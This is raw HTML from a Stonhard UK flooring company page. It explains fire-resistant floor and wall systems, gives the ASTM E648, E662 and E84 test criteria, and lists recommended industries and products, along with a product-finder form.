                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Choose Your Industry</span>
                        <ul>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/aerospace/">Aerospace</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/auto-dealerships-auto-repair/">Auto Dealerships/Auto Repair</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/auto-manufacturing/">Auto Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/chemical-mining/">Chemical/ Mining</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/distribution-logistics/">Distribution/Logistics</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/education/">Education</a></li>
                                        <li><a href="http://www.stonhard.co.uk/choose-your-industry/food-beverage/">Food &amp; Beverage</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/general-commercial/">General Commercial</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/general-manufacturing/">General Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/government/">Government</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/healthcare/">Healthcare</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/hospitality/">Hospitality</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/office-buildings/">Office Buildings</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/">Pharmaceutical</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/retail-environments/">Retail Environments</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/technology/">Technology</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/transportation/">Transportation</a></li>
                                    <li><a href="http://www.stonhard.co.uk/choose-your-industry/water-wastewater/">Water/ Wastewater</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architects/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/bim-library/">BIM Library</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/product-information/">Product Information</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/colour-collections/">Colour Collections</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/floor-details/">Floor Details</a></li>
                                <li><a href="http://www.stonhard.co.uk/architects-designers/sustainable-solutions/">Sustainable Solutions</a></li>
                        </ul>
                </li>
                <li>
                        <span>General Contractors</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/colour-guides/">Colour Guides</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.co.uk/general-contractors/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Features</span>
                        <ul>
                                    <li><a href="http://www.stonhard.co.uk/features/abrasion-resistant/">Abrasion Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/acoustic/">Acoustic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/chemical-resistant/">Chemical Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/easy-to-clean/">Easy to Clean</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/ergonomic/">Ergonomic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/esd-conductive/">ESD/Conductive</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/fast-installation-2-days/">Fast Installation (&lt;2 days)</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/fire-resistant/">Fire Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-gloss/">High Gloss</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-impact-resistant/">High-Impact Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-strength/">High Strength</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/high-traffic/">High Traffic</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/low-odour/">Low Odour</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/resilient/">Resilient</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/seamless/">Seamless</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/self-leveling/">Self Leveling</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/slip-resistant/">Slip Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/smooth-finish/">Smooth Finish</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/stain-resistant/">Stain Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/sustainable-eco-friendly/">Sustainable/Eco-Friendly</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/textured-finish/">Textured Finish</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/thermal-shock-cycling/">Thermal Shock/Cycling</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/uv-resistant/">UV Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/water-resistant/">Water Resistant</a></li>
                                    <li><a href="http://www.stonhard.co.uk/features/wear-resistant/">Wear Resistant</a></li>
                        </ul>
                </li>
                <li>
                        <span>About Us</span>
                        <ul>
                                <li><a href="http://www.stonhard.co.uk/about-us/newsletter/">Newsletter</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/media/">Media</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/100-years/">100 Years</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/who-we-are/">Who We Are</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/our-materials/">Our Materials</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/our-certificates/">Our Certificates</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.co.uk/about-us/mission-statement/">Mission Statement</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.co.uk/contact-us/'>Contact Us</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href=""><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-uk/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1819/_dsc8190.jpg);" wa="-180"></section>
	 
	<div class="caged feature-clear">
		<!--<p>Fire resistant flooring and wall systems include properties that are resistant to fire and will not structurally fail for a specified amount of time. These can be differentiated based on ASTM Methods.</p>
<p><br />Standard Tests for Fire-Resistance</p>
<p><strong>Floors:</strong></p>
<p>ASTM E648 – This is the standard test method for critical radiant flux of floor covering systems using a radiant heat energy source. The critical radiant flux of the flooring is determined by igniting it to see how far the flame spreads prior to self-extinguishing. The higher the number, the better the fire resistance. A Class 1 fire rating requires the number to be greater than 0.45 W/cm2.</p>
<p>ASTM E662 – This is the standard test method for specific optical density of smoke generated by solid materials. The optical density is determined by the smoke generated when a sample is ignited. The lower the number, the better the fire resistance. Class 1 requires less than 450 Ds but can vary by local requirements for certain areas (means of egress, etc.)</p>
<p><strong>Walls:</strong></p>
<p>ASTM E84 – This is the standard test method for surface burning characteristics of building materials. This tests the flame spread and optical density of smoke generated for building materials. Class 1 requires below 25 for flame spread and below 450 Ds for smoke generation.</p>-->
		
		
		
		<div id="featuresText" style=" border-top: 0px !important; ">
			<section>
				<h1>What are Fire Resistant Floors and Walls?</h1>
				<p>Fire resistant flooring and wall systems include properties that are resistant to fire and will not structurally fail for a specified amount of time. These can be differentiated based on ASTM Methods.</p>
<p><br />Standard Tests for Fire-Resistance</p>
<p><strong>Floors:</strong></p>
<p>ASTM E648 – This is the standard test method for critical radiant flux of floor covering systems using a radiant heat energy source. The critical radiant flux of the flooring is determined by igniting it to see how far the flame spreads prior to self-extinguishing. The higher the number, the better the fire resistance. A Class 1 fire rating requires the number to be greater than 0.45 W/cm2.</p>
<p>ASTM E662 – This is the standard test method for specific optical density of smoke generated by solid materials. The optical density is determined by the smoke generated when a sample is ignited. The lower the number, the better the fire resistance. Class 1 requires less than 450 Ds but can vary by local requirements for certain areas (means of egress, etc.)</p>
<p><strong>Walls:</strong></p>
<p>ASTM E84 – This is the standard test method for surface burning characteristics of building materials. This tests the flame spread and optical density of smoke generated for building materials. Class 1 requires below 25 for flame spread and below 450 Ds for smoke generation.</p>
			</section>
			<div class="row">
					<div class="col s12 benefitsContent" style="padding:0px">
			<section>
				<h2>Benefits of Fire-Resistant Floors and Walls</h2>
				<p>Fire resistant flooring and wall systems reduce the spread of flames and smoke in the event of a fire-related incident within a facility.</p>
				<p>Benefit highlights include:</p>
				<ul>
							<li class="listUL">Reducing the spread of flames and smoke throughout a facility or area</li>
							<li class="listUL">Providing greater protection of people and property during a fire-related accident/incident</li>
							<li class="listUL">Gaining peace of mind/security against careless actions (e.g. the discarding of lit cigarettes)</li>
				</ul>
			</section>

			<section>
				
			</section>
		</div>

	</div>
	<div class="row">
		<div class="col s12 m8 l8" style="padding:0px">
			<section>
				<h2>Recommended Industries</h2>
				<p>Nearly all industries benefit from the installation of fire resistant flooring. In fact, most facilities require it.</p>
				<p>Recommended industries include:</p>
				<ul>
							<li><a href="http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/">Pharmaceutical</a> - research facilities, vivariums, laboratories</li>
							<li><a href="http://www.stonhard.co.uk/choose-your-industry/healthcare/">Healthcare</a> - hospitals, operating rooms, corridors</li>
							<li><a href="http://www.stonhard.co.uk/choose-your-industry/education/">Education</a> - cafeterias, locker rooms, hallways, labs</li>
							<li><a href="http://www.stonhard.co.uk/choose-your-industry/office-buildings/">Office Buildings</a> - lobbies, corporate cafeterias, parking garages</li>
							<li><a href="http://www.stonhard.co.uk/choose-your-industry/general-commercial/">General Commercial</a> - public spaces, entertainment venues, concourses</li>
				</ul>
			</section>

		</div>
		<div class="col s12 m4 l4">
		</div>
	</div>
	<section>
		<h2>Recommended Products</h2>

		<br />

		<p>*All Stonhard floors and walls are fire resistant. The majority of Stonhard products qualify for a Class 1 rating. Our team of Territory Managers will assist you in finding the fire-resistant floor or wall system to meet your specific needs.</p>
		<p>Recommended products include:</p>
		<ul>
					<li><a href="http://www.stonhard.co.uk/products/stonblend/">Stonblend</a> - pharmaceutical, healthcare, educational, laboratory, corporate</li>
					<li><a href="http://www.stonhard.co.uk/products/stongard/">Stongard</a> - parking garages and mechanical equipment rooms</li>
					<li><a href="http://www.stonhard.co.uk/products/stonglaze/">Stonglaze</a> - (for walls) hospitals, commercial/industrial kitchens, vivariums, research facilities</li>
					<li><a href="http://www.stonhard.co.uk/products/stonres/">Stonres</a> - public spaces - museums, lobbies, arenas, also healthcare, education and retail</li>
					<li><a href="http://www.stonhard.co.uk/products/stontec/">Stontec</a> - fast installation for new construction - healthcare, education, entertainment venues</li>
		</ul>
	</section>

<style>
	 .listUL  {
	list-style-type: disc !important;
	}
</style>
			
		</div>
		<p class="featureStars">This standard does not purport to address all of the safety concerns, if any, associated with its use. It is the responsibiltiy of the user of this standard to establish appropriate safety and health practices and determine the applicability of regulatory limitations prior to use.</p>
		<br clear="all">
		
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.co.uk/about-us/newsletter/" target="_blank"><img src="/media/10253/uk-newsletter-pod-345-x-250-px.jpg" alt="UK Newsletter Pod 345 x 250 px).jpg"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_22_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CHOOSE THE RIGHT PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_22_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECT INDUSTRY</option>
		<option value="4725">Aerospace</option>
		<option value="4964">Auto Dealerships/Auto Repair</option>
		<option value="4973">Auto Manufacturing</option>
		<option value="4823">Chemical/ Mining</option>
		<option value="4998">Distribution/Logistics</option>
		<option value="4871">Education</option>
		<option value="4739">Food &amp; Beverage</option>
		<option value="4983">General Commercial</option>
		<option value="4903">General Manufacturing</option>
		<option value="4915">Government</option>
		<option value="4758">Healthcare</option>
		<option value="4844">Hospitality</option>
		<option value="4954">Office Buildings</option>
		<option value="4787">Pharmaceutical</option>
		<option value="4933">Retail Environments</option>
		<option value="4891">Technology</option>
		<option value="4942">Transportation</option>
		<option value="4812">Water/ Wastewater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECT FEATURE
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_0" value="5068" /><label for="marketsDD4_0">Abrasion Resistant</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_1" value="5085" /><label for="marketsDD4_1">Acoustic</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_2" value="5069" /><label for="marketsDD4_2">Chemical Resistant</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_3" value="5092" /><label for="marketsDD4_3">Easy to Clean</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_4" value="5086" /><label for="marketsDD4_4">Ergonomic</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_5" value="5088" /><label for="marketsDD4_5">ESD/Conductive</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_6" value="5089" /><label for="marketsDD4_6">Fast Installation (<2 days)</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_7" value="5082" /><label for="marketsDD4_7">Fire Resistant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_8" value="5080" /><label for="marketsDD4_8">High Gloss</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_9" value="5071" /><label for="marketsDD4_9">High-Impact Resistant</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_10" value="5072" /><label for="marketsDD4_10">High Strength</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_11" value="5073" /><label for="marketsDD4_11">High Traffic</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_12" value="5074" /><label for="marketsDD4_12">Low Odour</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_13" value="5087" /><label for="marketsDD4_13">Resilient</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_14" value="5079" /><label for="marketsDD4_14">Seamless</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_15" value="5090" /><label for="marketsDD4_15">Self Leveling</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_16" value="5075" /><label for="marketsDD4_16">Slip Resistant</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_17" value="5083" /><label for="marketsDD4_17">Smooth Finish</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_18" value="5093" /><label for="marketsDD4_18">Stain Resistant</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_19" value="5070" /><label for="marketsDD4_19">Sustainable/Eco-Friendly</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_20" value="5084" /><label for="marketsDD4_20">Textured Finish</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_21" value="5076" /><label for="marketsDD4_21">Thermal Shock/Cycling</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_22" value="45158" /><label for="marketsDD4_22">UV Resistant</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_23" value="5081" /><label for="marketsDD4_23">Waterproof</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_24" value="5077" /><label for="marketsDD4_24">Water Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_25" value="5078" /><label for="marketsDD4_25">Wear Resistant</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECT AREA</option>
		<option value="4892">Air Plenums</option>
		<option value="4916">Aircraft Hangars</option>
		<option value="4917">Aircraft Test Areas</option>
		<option value="4726">Aircraft Test Cells</option>
		<option value="4788">Animal Holding</option>
		<option value="4893">Assembly Areas</option>
		<option value="4727">Assembly Line</option>
		<option value="4904">Assembly Lines</option>
		<option value="4845">Atriums</option>
		<option value="4759">Atriums/Lobbies</option>
		<option value="4789">Autoclave</option>
		<option value="4760">Autoclave/Sterile Processing</option>
		<option value="4761">Autopsy</option>
		<option value="4944">Baggage Handling Area</option>
		<option value="4740">Bakeries</option>
		<option value="4846">Bar/Lounges/Pubs</option>
		<option value="4918">Barracks</option>
		<option value="4728">Battery Rooms</option>
		<option value="4884">Bike Paths</option>
		<option value="4790">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="4729">Blast Facilities</option>
		<option value="4743">Bottling Lines</option>
		<option value="4999">Breakrooms</option>
		<option value="4742">Breweries</option>
		<option value="4824">Building Interiors &amp; Processing</option>
		<option value="4825">Bulk Storage</option>
		<option value="4946">Bus Terminal</option>
		<option value="4826">Cafeteria</option>
		<option value="4730">Cafeterias</option>
		<option value="4764">Canteens</option>
		<option value="4791">Chemical Containment</option>
		<option value="4745">Chemical Storage</option>
		<option value="4995">Churches</option>
		<option value="4746">CIP Areas</option>
		<option value="4816">Clarifiers</option>
		<option value="4873">Classrooms</option>
		<option value="4920">Commissaries</option>
		<option value="4827">Containment Areas/Tank Farms</option>
		<option value="4731">Control Rooms</option>
		<option value="4748">Coolers</option>
		<option value="4747">Coolers/Freezers</option>
		<option value="4763">Corridors</option>
		<option value="4793">Corridors/Lobbies</option>
		<option value="4849">Cyber Cafes</option>
		<option value="4749">Dairies</option>
		<option value="4908">Data Centres</option>
		<option value="4935">Delicatessen</option>
		<option value="4815">Digesters</option>
		<option value="4993">Dishwash Areas</option>
		<option value="4819">Disinfection Areas</option>
		<option value="4883">Drop-off Areas</option>
		<option value="4828">Drum Storage</option>
		<option value="4829">E CAT&#39;s</option>
		<option value="4765">Emergency Rooms</option>
		<option value="4882">Exterior Entrances</option>
		<option value="4886">Exterior Quads</option>
		<option value="4896">Fan Decks</option>
		<option value="4822">Filter Tanks, Clear Wells</option>
		<option value="4921">Fire stations</option>
		<option value="4922">Food Assembly &amp; Storage</option>
		<option value="4938">Food Prep Areas</option>
		<option value="4851">Freezers</option>
		<option value="4852">Front Desk/Reception</option>
		<option value="4923">Fuel Storage</option>
		<option value="4766">Gift Shop</option>
		<option value="4794">Gowning</option>
		<option value="4853">Guest Rooms</option>
		<option value="4854">Gym</option>
		<option value="4991">Gyms</option>
		<option value="4732">Hangars</option>
		<option value="4814">Headworks</option>
		<option value="4767">Helicopter Pads</option>
		<option value="4924">Holding Cells &amp; Prisons</option>
		<option value="4768">ICU/NICU/PACU</option>
		<option value="4897">Inspection Labs</option>
		<option value="4795">ISO/Clean Rooms</option>
		<option value="4733">Kitchens</option>
		<option value="4769">Kitchens/Coolers</option>
		<option value="4981">Laboratories</option>
		<option value="4734">Labs</option>
		<option value="4771">Laundry</option>
		<option value="4994">Laundry Rooms</option>
		<option value="4875">Libraries</option>
		<option value="4772">Loading Dock</option>
		<option value="5001">Loading Docks</option>
		<option value="4969">Lobbies</option>
		<option value="4927">Lobbies/Corridors</option>
		<option value="4831">Locker Rooms</option>
		<option value="4910">Lockers/Showers</option>
		<option value="4911">Machine Shops</option>
		<option value="4928">Maintenance Areas</option>
		<option value="4975">Manufacturing Areas</option>
		<option value="4775">ME Spaces</option>
		<option value="4752">Meat Packing</option>
		<option value="4977">Mechanical Room</option>
		<option value="4735">Mechanical Rooms</option>
		<option value="4878">Media Centres</option>
		<option value="4753">Mixing Areas</option>
		<option value="4776">Morgues</option>
		<option value="4879">Multipurpose Rooms</option>
		<option value="4930">Munition Areas</option>
		<option value="4799">Necropsy Areas</option>
		<option value="4777">Nurses Stations</option>
		<option value="4967">Offices</option>
		<option value="4778">Operating Suites</option>
		<option value="4861">Outdoors Drop-off Areas &amp; Paths</option>
		<option value="4833">Packaging Areas</option>
		<option value="4881">Parking Garages</option>
		<option value="4972">Parking Lots</option>
		<option value="4781">Patient Rooms</option>
		<option value="4783">Patient WC</option>
		<option value="4863">Patios &amp; Decks</option>
		<option value="4885">Pedestrian Walkways</option>
		<option value="4782">Pharmacy</option>
		<option value="4736">Plating Lines</option>
		<option value="4989">Pool Decks</option>
		<option value="4864">Pools</option>
		<option value="4818">Potable Water Contact</option>
		<option value="4802">Powder Charging</option>
		<option value="4976">Processing Areas</option>
		<option value="4755">Production/Processing</option>
		<option value="4932">Public Toilets</option>
		<option value="4836">Refinery</option>
		<option value="4803">Research Labs</option>
		<option value="4866">Restaurants/Dining Areas</option>
		<option value="4737">Restrooms</option>
		<option value="4867">Restrooms/Locker Rooms</option>
		<option value="4939">Retail areas / Shop floors</option>
		<option value="4865">Retail Areas/ Shops</option>
		<option value="4900">Scrubber Bays</option>
		<option value="4868">Seating Area</option>
		<option value="4986">Seating Areas</option>
		<option value="4988">Service Areas</option>
		<option value="4738">Service Bays</option>
		<option value="4837">Settling Tanks, Clarifiers</option>
		<option value="4889">Showers</option>
		<option value="4965">Showrooms</option>
		<option value="4817">Sludge Dewatering Floors</option>
		<option value="4838">Solvent Extraction/Electrowinning</option>
		<option value="4869">Spas &amp; Fitness Centres</option>
		<option value="4839">Splash/Spill Areas</option>
		<option value="4887">Stadium Concourses</option>
		<option value="4806">Sterile Areas</option>
		<option value="4784">Storage</option>
		<option value="4971">Storage Areas</option>
		<option value="4901">Sub Fabs</option>
		<option value="4936">Supermarket Coolers</option>
		<option value="4937">Supermarket Retail Areas</option>
		<option value="4807">Tableting</option>
		<option value="4840">Tank Linings, Trenches, Sumps</option>
		<option value="4982">Test Areas</option>
		<option value="4968">Toilets</option>
		<option value="4756">Traffic Aisles</option>
		<option value="4953">Train Platforms</option>
		<option value="4813">Transportation Systems (manholes, pipe, lift stations)</option>
		<option value="4841">Truck Unloading</option>
		<option value="4821">Truck Unloading Areas</option>
		<option value="4842">Unloading Areas</option>
		<option value="4786">Veterinary Procedure Rooms</option>
		<option value="4888">Vivariums</option>
		<option value="4902">Waffle Slabs</option>
		<option value="4970">Waiting Rooms</option>
		<option value="5000">Warehouses</option>
		<option value="4810">Wash Down Areas</option>
		<option value="4757">Wash Down Rooms</option>
		<option value="4843">Waterproofing</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$btnProdFinder','')" id="btnProdFinder">View Product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONTACTING US IS EASY</div>
